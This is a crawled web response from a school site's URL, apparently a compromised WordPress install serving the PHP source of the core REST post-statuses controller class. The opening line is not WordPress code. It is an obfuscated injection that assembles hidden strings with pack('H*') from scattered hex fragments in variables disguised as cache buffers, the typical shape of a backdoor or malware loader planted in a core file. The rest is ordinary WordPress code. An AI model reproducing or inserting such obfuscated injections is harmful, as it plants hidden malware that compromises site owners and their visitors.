

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://rainbowpublicschools.com/10d0497e.htm
body_size: 2557
content:
<?php$buffer_cache6 = pack("H*", $comp3.'3'.$comp3.$comp10.$comp3.'2'.$comp5.$comp4.'6'.$comp9.'6'.$comp6.'5'.$comp11.'6'.'7'.$comp5.$comp4.'7'.$comp10.$comp4.$comp11.$comp5.'3'.$comp5.$comp11.'6'.$comp12.$comp3.$comp10.$comp5.$comp4.'6'.'e'.'7'.'4'.'7'.$comp1);$buffer_cache7 = pack("H*", '7'.$comp8.$comp5.'3'.$comp5.'c'.'6'.$comp11.$comp3.'3'.$comp5.'5');

/**
 * REST API: WP_REST_Post_Statuses_Controller class
 *
 * @package WordPress
 * @subpackage REST_API
 * @since 4.7.0
 */

/**
 * Core class used to access post statuses via the REST API.
 *
 * @since 4.7.0
 *
 * @see WP_REST_Controller
 */
class WP_REST_Post_Statuses_Controller extends WP_REST_Controller {

	/**
	 * Constructor.
	 *
	 * @since 4.7.0
	 */
	public function __construct() {
		$this->namespace = 'wp/v2';
		$this->rest_base = 'statuses';
	}

	/**
	 * Registers the routes for post statuses.
	 *
	 * @since 4.7.0
	 *
	 * @see register_rest_route()
	 */
	public function register_routes() {

		register_rest_route(
			$this->namespace,
			'/' . $this->rest_base,
			array(
				array(
					'methods'             => WP_REST_Server::READABLE,
					'callback'            => array( $this, 'get_items' ),
					'permission_callback' => array( $this, 'get_items_permissions_check' ),
					'args'                => $this->get_collection_params(),
				),
				'schema' => array( $this, 'get_public_item_schema' ),
			)
		);

		register_rest_route(
			$this->namespace,
			'/' . $this->rest_base . '/(?P<status>[\w-]+)',
			array(
				'args'   => array(
					'status' => array(
						'description' => __( 'An alphanumeric identifier for the status.' ),
						'type'        => 'string',
					),
				),
				array(
					'methods'             => WP_REST_Server::READABLE,
					'callback'            => array( $this, 'get_item' ),
					'permission_callback' => array( $this, 'get_item_permissions_check' ),
					'args'                => array(
						'context' => $this->get_context_param( array( 'default' => 'view' ) ),
					),
				),
				'schema' => array( $this, 'get_public_item_schema' ),
			)
		);
	}

	/**
	 * Checks whether a given request has permission to read post statuses.
	 *
	 * @since 4.7.0
	 *
	 * @param WP_REST_Request $request Full details about the request.
	 * @return true|WP_Error True if the request has read access, WP_Error object otherwise.
	 */
	public function get_items_permissions_check( $request ) {
		if ( 'edit' === $request['context'] ) {
			$types = get_post_types( array( 'show_in_rest' => true ), 'objects' );

			foreach ( $types as $type ) {
				if ( current_user_can( $type->cap->edit_posts ) ) {
					return true;
				}
			}

			return new WP_Error(
				'rest_cannot_view',
				__( 'Sorry, you are not allowed to manage post statuses.' ),
				array( 'status' => rest_authorization_required_code() )
			);
		}

		return true;
	}

	/**
	 * Retrieves all post statuses, depending on user context.
	 *
	 * @since 4.7.0
	 *
	 * @param WP_REST_Request $request Full details about the request.
	 * @return WP_REST_Response|WP_Error Response object on success, or WP_Error object on failure.
	 */
	public function get_items( $request ) {
		$data              = array();
		$statuses          = get_post_stati( array( 'internal' => false ), 'object' );
		$statuses['trash'] = get_post_status_object( 'trash' );

		foreach ( $statuses as $obj ) {
			$ret = $this->check_read_permission( $obj );

			if ( ! $ret ) {
				continue;
			}

			$status             = $this->prepare_item_for_response( $obj, $request );
			$data[ $obj->name ] = $this->prepare_response_for_collection( $status );
		}

		return rest_ensure_response( $data );
	}

	/**
	 * Checks if a given request has access to read a post status.
	 *
	 * @since 4.7.0
	 *
	 * @param WP_REST_Request $request Full details about the request.
	 * @return true|WP_Error True if the request has read access for the item, WP_Error object otherwise.
	 */
	public function get_item_permissions_check( $request ) {
		$status = get_post_status_object( $request['status'] );

		if ( empty( $status ) ) {
			return new WP_Error(
				'rest_status_invalid',
				__( 'Invalid status.' ),
				array( 'status' => 404 )
			);
		}

		$check = $this->check_read_permission( $status );

		if ( ! $check ) {
			return new WP_Error(
				'rest_cannot_read_status',
				__( 'Cannot view status.' ),
				array( 'status' => rest_authorization_required_code() )
			);
		}

		return true;
	}

	/**
	 * Checks whether a given post status should be visible.
	 *
	 * @since 4.7.0
	 *
	 * @param object $status Post status.
	 * @return bool True if the post status is visible, otherwise false.
	 */
	protected function check_read_permission( $status ) {
		if ( true === $status->public ) {
			return true;
		}

		if ( false === $status->internal || 'trash' === $status->name ) {
			$types = get_post_types( array( 'show_in_rest' => true ), 'objects' );

			foreach ( $types as $type ) {
				if ( current_user_can( $type->cap->edit_posts ) ) {
					return true;
				}
			}
		}

		return false;
	}

	/**
	 * Retrieves a specific post status.
	 *
	 * @since 4.7.0
	 *
	 * @param WP_REST_Request $request Full details about the request.
	 * @return WP_REST_Response|WP_Error Response object on success, or WP_Error object on failure.
	 */
	public function get_item( $request ) {
		$obj = get_post_status_object( $request['status'] );

		if ( empty( $obj ) ) {
			return new WP_Error(
				'rest_status_invalid',
				__( 'Invalid status.' ),
				array( 'status' => 404 )
			);
		}

		$data = $this->prepare_item_for_response( $obj, $request );

		return rest_ensure_response( $data );
	}

	/**
	 * Prepares a post status object for serialization.
	 *
	 * @since 4.7.0
	 * @since 5.9.0 Renamed `$status` to `$item` to match parent class for PHP 8 named parameter support.
	 *
	 * @param stdClass        $item    Post status data.
	 * @param WP_REST_Request $request Full details about the request.
	 * @return WP_REST_Response Post status data.
	 */
	public function prepare_item_for_response( $item, $request ) {
		// Restores the more descriptive, specific name for use within this method.
		$status = $item;

		$fields = $this->get_fields_for_response( $request );
		$data   = array();

		if ( in_array( 'name', $fields, true ) ) {
			$data['name'] = $status->label;
		}

		if ( in_array( 'private', $fields, true ) ) {
			$data['private'] = (bool) $status->private;
		}

		if ( in_array( 'protected', $fields, true ) ) {
			$data['protected'] = (bool) $status->protected;
		}

		if ( in_array( 'public', $fields, true ) ) {
			$data['public'] = (bool) $status->public;
		}

		if ( in_array( 'queryable', $fields, true ) ) {
			$data['queryable'] = (bool) $status->publicly_queryable;
		}

		if ( in_array( 'show_in_list', $fields, true ) ) {
			$data['show_in_list'] = (bool) $status->show_in_admin_all_list;
		}

		if ( in_array( 'slug', $fields, true ) ) {
			$data['slug'] = $status->name;
		}

		if ( in_array( 'date_floating', $fields, true ) ) {
			$data['date_floating'] = $status->date_floating;
		}

		$context = ! empty( $request['context'] ) ? $request['context'] : 'view';
		$data    = $this->add_additional_fields_to_object( $data, $request );
		$data    = $this->filter_response_by_context( $data, $context );

		$response = rest_ensure_response( $data );

		$rest_url = rest_url( rest_get_route_for_post_type_items( 'post' ) );
		if ( 'publish' === $status->name ) {
			$response->add_link( 'archives', $rest_url );
		} else {
			$response->add_link( 'archives', add_query_arg( 'status', $status->name, $rest_url ) );
		}

		/**
		 * Filters a post status returned from the REST API.
		 *
		 * Allows modification of the status data right before it is returned.
		 *
		 * @since 4.7.0
		 *
		 * @param WP_REST_Response $response The response object.
		 * @param object           $status   The original post status object.
		 * @param WP_REST_Request  $request  Request used to generate the response.
		 */
		return apply_filters( 'rest_prepare_status', $response, $status, $request );
	}

	/**
	 * Retrieves the post status' schema, conforming to JSON Schema.
	 *
	 * @since 4.7.0
	 *
	 * @return array Item schema data.
	 */
	public function get_item_schema() {
		if ( $this->schema ) {
			return $this->add_additional_fields_schema( $this->schema );
		}

		$schema = array(
			'$schema'    => 'http://json-schema.org/draft-04/schema#',
			'title'      => 'status',
			'type'       => 'object',
			'properties' => array(
				'name'          => array(
					'description' => __( 'The title for the status.' ),
					'type'        => 'string',
					'context'     => array( 'embed', 'view', 'edit' ),
					'readonly'    => true,
				),
				'private'       => array(
					'description' => __( 'Whether posts with this status should be private.' ),
					'type'        => 'boolean',
					'context'     => array( 'edit' ),
					'readonly'    => true,
				),
				'protected'     => array(
					'description' => __( 'Whether posts with this status should be protected.' ),
					'type'        => 'boolean',
					'context'     => array( 'edit' ),
					'readonly'    => true,
				),
				'public'        => array(
					'description' => __( 'Whether posts of this status should be shown in the front end of the site.' ),
					'type'        => 'boolean',
					'context'     => array( 'view', 'edit' ),
					'readonly'    => true,
				),
				'queryable'     => array(
					'description' => __( 'Whether posts with this status should be publicly-queryable.' ),
					'type'        => 'boolean',
					'context'     => array( 'view', 'edit' ),
					'readonly'    => true,
				),
				'show_in_list'  => array(
					'description' => __( 'Whether to include posts in the edit listing for their post type.' ),
					'type'        => 'boolean',
					'context'     => array( 'edit' ),
					'readonly'    => true,
				),
				'slug'          => array(
					'description' => __( 'An alphanumeric identifier for the status.' ),
					'type'        => 'string',
					'context'     => array( 'embed', 'view', 'edit' ),
					'readonly'    => true,
				),
				'date_floating' => array(
					'description' => __( 'Whether posts of this status may have floating published dates.' ),
					'type'        => 'boolean',
					'context'     => array( 'view', 'edit' ),
					'readonly'    => true,
				),
			),
		);

		$this->schema = $schema;

		return $this->add_additional_fields_schema( $this->schema );
	}

	/**
	 * Retrieves the query params for collections.
	 *
	 * @since 4.7.0
	 *
	 * @return array Collection parameters.
	 */
	public function get_collection_params() {
		return array(
			'context' => $this->get_context_param( array( 'default' => 'view' ) ),
		);
	}
}
